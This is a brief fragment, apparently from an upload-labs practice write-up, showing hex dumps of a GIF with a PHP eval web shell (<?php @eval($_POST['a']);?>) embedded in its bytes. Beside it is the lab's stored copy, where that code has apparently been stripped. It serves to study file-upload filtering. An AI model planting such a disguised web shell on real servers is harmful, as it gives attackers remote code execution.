 C:\Users\郑际濠\Desktop\shell.gif
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000030 0B 0C 0C 0C 0D 0D 0D 0E 0E 0E 0F 0F 0F 10 10 10 ................
00000040 11 11 11 12 12 12 13 13 13 14 14 14 15 15 15 16 ................
00000050 16 16 17 17 17 18 18 18 19 19 19 1A 1A 1A 1B 1B ................
00000060 1B 1C 1C 1C 1D 1D 1D 1E 1E 1E 1F 1F 1F 20 20 20 .............
00000070 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
00000080 53 54 5B 27 61 27 5D 29 3B 3F 3E 2A 2A 2A 2B 2B ST['a']);?>***++
00000090 2B 2C 2C 2C 2D 2D 2D 2E 2E 2E 2F 2F 2F 30 30 30 +,,,---...///000
000000A0 31 31 31 32 32 32 33 33 33 34 34 34 35 35 35 36 1112223334445556
D:\phpstudy_pro\WWW\upload-labs-master\upload\11896.gif
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000030 0B 0C 0C 0C 0D 0D 0D 0E 0E 0E 0F 0F 0F 10 10 10 ................
00000040 11 11 11 12 12 12 13 13 13 14 14 14 15 15 15 16 ................
00000050 16 16 17 17 17 18 18 18 19 19 19 1A 1A 1A 1B 1B ................
00000060 1B 1C 1C 1C 1D 1D 1D 1E 1E 1E 1F 1F 1F 20 20 20 .............
00000070 21 21 21 22 22 22 23 23 23 24 24 24 25 25 25 26 !!!"""###$$$%%%&
00000080 26 26 27 27 27 28 28 28 29 29 29 2A 2A 2A 2B 2B &&'''((()))***++
00000090 2B 2C 2C 2C 2D 2D 2D 2E 2E 2E 2F 2F 2F 30 30 30 +,,,---...///000
000000A0 31 31 31 32 32 32 33 33 33 34 34 34 35 35 35 36 1112223334445556